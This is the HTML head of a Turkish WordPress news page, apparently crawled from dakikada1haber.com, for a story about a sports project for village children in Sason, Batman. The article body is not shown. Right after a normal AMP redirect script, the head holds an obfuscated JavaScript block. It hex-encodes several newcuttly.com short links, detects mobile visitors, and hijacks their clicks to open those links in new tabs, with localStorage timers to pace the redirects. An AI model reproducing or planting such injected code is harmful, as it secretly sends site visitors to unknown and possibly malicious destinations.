

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/
body_size: 87781
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/dakikada1haber.com\/batmanda-koy-cocuklari-sporla-bulustu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x78\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x67\x41\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x48\x69\x70\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x57\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x46\x6c\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x68\x49\x43\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x64\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x71\x4f\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x72\x63\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x7a\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
</script>
<title>Batman&#8217;da köy çocukları, sporla buluştu &#8211; HER DAKİKA BİR HABER</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' as='style' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="HER DAKİKA BİR HABER &raquo; akışı" href="https://dakikada1haber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HER DAKİKA BİR HABER &raquo; yorum akışı" href="https://dakikada1haber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HER DAKİKA BİR HABER &raquo; Batman&#8217;da köy çocukları, sporla buluştu yorum akışı" href="https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2023-01-04T03:36:05+00:00" /><meta name="dateModified" content="2023-01-04T03:36:05+00:00" /><meta name="url" content="https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="" /><meta property="article:published_time" content="2023-01-04T03:36:05+00:00" />
<meta property="og:site_name" content="HER DAKİKA BİR HABER" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/" /><meta property="og:title" content="Batman&#8217;da köy çocukları, sporla buluştu - HER DAKİKA BİR HABER" />
<meta property="twitter:title" content="Batman&#8217;da köy çocukları, sporla buluştu - HER DAKİKA BİR HABER" /><meta property="og:description" content="Sason ilçesinde hayata geçirilen &quot;Spor Sason Projesi&quot; ile çocuklar, seçtikleri branşta kendini geliştirme imkanı buluyor." /><meta property="twitter:description" content="Sason ilçesinde hayata geçirilen &quot;Spor Sason Projesi&quot; ile çocuklar, seçtikleri branşta kendini geliştirme imkanı buluyor." /><meta name="description" content="Sason ilçesinde hayata geçirilen &quot;Spor Sason Projesi&quot; ile çocuklar, seçtikleri branşta kendini geliştirme imkanı buluyor." /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image" content="https://dakikada1haber.com/wp-content/uploads/2023/01/batmanda-koy-cocuklari-sporla-bulustu-ucJlpsF2.jpg" />
<meta property="twitter:image" content="https://dakikada1haber.com/wp-content/uploads/2023/01/batmanda-koy-cocuklari-sporla-bulustu-ucJlpsF2.jpg" />
<!-- /Kanews Theme -->
<link rel='stylesheet' id='kanews-blocks-css' href='https://dakikada1haber.com/wp-content/themes/kanews/gutenberg/build/style-blocks.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://dakikada1haber.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' media='all' />
<link rel='stylesheet' id='zuck-css' href='https://dakikada1haber.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.site-wrapper{background:#eaeaea;background:#eaeaea}@media (min-width:992px){.container{max-width:1000px}}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#1219e5}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #002fef, #000000) !important}.site-navbar .site-navbar-nav li a{color:#f9f9f9}.site-head-3 button{color:#f9f9f9 !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#f7f7f7}.site-navbar .site-navbar-nav>li:after{background-color:#f7f7f7}@media (min-width:992px){.kanews-post-headline{}}
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://dakikada1haber.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://dakikada1haber.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
